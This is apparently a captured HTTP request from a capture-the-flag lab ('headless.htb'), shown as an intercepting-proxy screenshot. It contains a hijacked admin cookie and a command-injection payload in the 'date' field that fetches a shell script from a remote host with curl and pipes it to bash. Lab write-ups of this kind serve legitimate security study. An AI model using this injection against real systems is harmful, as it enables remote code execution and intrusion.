 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://headless.htb:5000
10 DNT: 1
11 Connection: close
12 Referer: http://headless.htb:5000/dashboard
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15
16 date=2023-09-15;curl http://10.10.14.17/shell.sh|bash